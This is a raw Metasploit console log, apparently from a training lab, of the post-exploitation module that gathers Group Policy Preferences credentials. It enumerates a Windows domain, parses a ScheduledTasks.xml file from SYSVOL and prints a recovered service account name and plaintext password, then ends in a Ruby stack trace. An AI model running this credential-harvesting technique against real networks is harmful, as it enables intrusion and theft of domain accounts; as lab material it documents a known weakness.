 [*] Enumerating Domains on the Network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) WAD from registry
[*] Retrieved DC WAD-DC01.WAD.LOCAL from registry
[*] Enumerating DCs for WAD on the network...
[-] ERROR_NO_BROWSER_SERVERS_FOUND
[-] No Domain Controllers found for WAD
[*] Searching for Policy Share on WAD-DC01.WAD.LOCAL...
[+] Found Policy Share on WAD-DC01.WAD.LOCAL
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\WAD-DC01.WAD.LOCAL\SYSVOL\wad.local\Policies\{5CABEDB2-13FA-4EB3-A276-B5F3023A3321}
\USER\Preferences\ScheduledTasks\ScheduledTasks.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               ScheduledTasks.xml
USERNAME           svc_sched
PASSWORD           K33pAlive4ever
DOMAIN CONTROLLER  WAD-DC01.WAD.LOCAL
DOMAIN             wad.local
CHANGED            2019-19-03 09:30:00
TASK               C:\Windows\System32\cmd.exe
NAME               SchedTask
[+] XML file saved to: /home/training_cloud/.msf4/loot/20200309135444_groupe_3_10.13.37.20_microsoft.wi
ndow_182706.txt
[-] Post failed: RuntimeError There was an error creating the record: Validation failed: Session can't
be blank
[-] Call stack:
[-]   /opt/metasploit-framework/lib/metasploit/framework/data_service/remote/http/response_data_helper.
rb:60:in `json_to_mdm_object'
[-]   /opt/metasploit-framework/lib/metasploit/framework/data_service/remote/http/remote_credential_dat
a_service.rb:34:in `create_credential'
[-]   /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/credential_data_proxy.rb:6:
in `block in create_credential'
[-]   /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/core.rb:166:in `data_servic
e_operation'
[-]   /opt/metasploit-framework/lib/metasploit/framework/data_service/proxy/credential_data_proxy.rb:5:
in `create_credential'
[-]   /opt/metasploit-framework/lib/msf/core/auxiliary/report.rb:36:in `create_credential'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:302:in `report_creds'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:280:in `block in parse_x
ml'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:273:in `each'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:273:in `parse_xml'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:169:in `block in run'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:167:in `each'
[-]   /opt/metasploit-framework/modules/post/windows/gather/credentials/gpp.rb:167:in `run'
[*] Post module execution completed
msf5 post(windows/gather/credentials/gpp) >